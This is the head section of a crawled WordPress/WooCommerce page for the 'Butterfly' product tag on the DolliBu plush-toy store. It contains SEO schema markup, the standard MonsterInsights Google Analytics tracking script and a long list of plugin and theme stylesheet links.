

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product-tag/butterfly/
body_size: 230267
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Butterfly - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product-tag/butterfly/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product-tag\/butterfly\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-tag\/butterfly\/#listItem","name":"Butterfly"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-tag\/butterfly\/#listItem","position":2,"name":"Butterfly","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/product-tag\/butterfly\/#collectionpage","url":"https:\/\/dollibu.com\/product-tag\/butterfly\/","name":"Butterfly - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product-tag\/butterfly\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Butterfly Tag Feed" href="https://dollibu.com/product-tag/butterfly/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product-tag\/butterfly\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
